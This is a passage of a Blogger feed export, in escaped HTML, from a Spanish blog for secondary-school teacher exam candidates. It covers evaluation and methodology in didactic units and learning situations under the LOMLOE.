vistazo a toda esa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enormativa autonómica,\u003C\/a\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;porque es importantísimo que nos ciñamos a lo que ahí viene. Cuidado de no meter la pata y dar % que no cuadren con lo que dice la normativa.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EQUINTO PASO: LA RECUPERACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto que, si el alumno no llega a un desempeño satisfactorio en alguno o varios criterios de evaluación, debe hacer una recuperación.\u0026nbsp;\u003Cb\u003ETienes que explicar cómo y cuándo será dicha recuperación.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEXTO PASO: LA EVALUACIÓN DE LA PRÁCTICA DOCENTE.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, dijimos que era imprescindible habilitar un procedimiento que te permite evaluar el proceso de enseñanza aprendizaje. ¿Ha sido correcta tu metodología? ¿Los contenidos se ajustan a los objetivos y competencias? ¿Evalúo de manera que permito al alumno seguir mejorando?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este momento le explicaré al tribunal cómo haré esta autoevaluación como docente.\u003C\/b\u003E\u0026nbsp;Muchos profesores como yo, tenemos dos documentos diferentes. Uno que le damos a los alumnos y deben completar para evaluar la práctica docente, y otro que nosotros mismos hacemos. Ambos, nos permiten reflexionar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebemos por tanto referirnos a estos documentos e indicar el momento en el que los vamos a entregar (¿al final de la unidad? ¿Al final del trimestre?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste punto nos sirve de conclusión final del apartado: la evaluación parece un punto largo, pero no lo es tanto en tiempo. Yo no le dedicaría más de 5 minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003EPasamos ahora al apartado de ATENCIÓN A LA DIVERSIDAD de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html","title":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s72-c\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2991740098348821712"},"published":{"$t":"2026-01-06T16:33:00.000+01:00"},"updated":{"$t":"2026-01-07T11:16:48.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s1600\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"METODOLOGÍA  UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s640\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"METODOLOGÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELlegamos al que para mí es el momento clave en la\u0026nbsp;\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003Eguía de cómo elaborar la situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/span\u003Ede estas\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u0026nbsp;Y es que, en mi opinión, la metodología es la joya de la corona de toda defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa metodología es aquello que de verdad te va a diferenciar en la toda la exposición\u003C\/b\u003E. Piensa que competencias, objetivos, saberes y criterios de evaluación vienen establecidos por ley, pero la clave es CÓMO lo vas a conseguir. La metodología es lo que te define como profesor, es donde le muestras al tribunal cómo vas a trabajar\u003Cb\u003E, es la razón por la que el tribunal te va a dar la plaza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EVamos a echarle un vistazo a todo lo que deberíamos poner en nuestro documento y luego veremos cómo defenderlo en la defensa de la unidad didáctica en la oposición. Para acabar, te daré algún consejito de cómo debe ser tu metodología para cumplir la normativa LOMLOE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en la metodología?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la metodología que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003EMETODOLOGÍA para una programación didáctica en la LOMLOE\u003C\/a\u003E,\u0026nbsp;ya que te van a quedar las cosas más claras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EUna vez leído, mi consejo es dividir nuestro documento de unidad didáctica \/ situación de aprendizaje en 4 partes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Estrategias metodológicas\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi has leído la entrada anterior, verás que era realmente importante seguir el artículo 35 de la LOMLOE que indicaba los principios pedagógicos que debemos seguir como docentes. También es interesante mirar la \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENORMATIVA de nuestra Comunidad Autónoma,\u003C\/a\u003E ya que en ocasiones amplía estos principios. A partir de aquí, indicábamos que estrategias metodológicas que íbamos a seguir (expositiva, indagadora, ABP, gamificación\u0026nbsp; etc).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EPor lo tanto en el documento sería interesante indicar cuáles son las estrategias metodológicas que vamos a usar en cada unidad y por qué lo vamos a hacer\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Sesiones y actividades\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDependerá del espacio que tengamos, pero deberíamos hacer un breve resumen por sesiones y\/o por actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si decidimos las sesiones\u003C\/b\u003E, indicaríamos un breve resumen de lo que haremos en cada una de las sesiones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si elegimos enumerar las actividades\u003C\/b\u003E, yo recomiendo indicar cada tipo de actividad y hacer una breve descripción de la misma\u003Ci\u003E. Ejemplo: Actividad de indagación: los alumnos tendrán que buscar en internet los cambios en las fronteras producidos desde la segunda guerra mundial.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Recursos didácticos\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETambién indicaremos los recursos didácticos que vamos a utilizar en cada una de las sesiones. Manuales, periódicos, vídeos, proyector, pizarra digital etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Agrupamientos\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste apartado lo veo menos necesario, y dependerá de nuestro espacio en el documento, pero si hemos pensado algún tipo de agrupamiento especial, también podríamos indicarlo. Si no lo ponemos, siempre podemos hacer referencia a ello en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar los estrategias que utilizamos, enumerar las actividades de la unidad\/situación de aprendizaje, los recursos didácticos y los 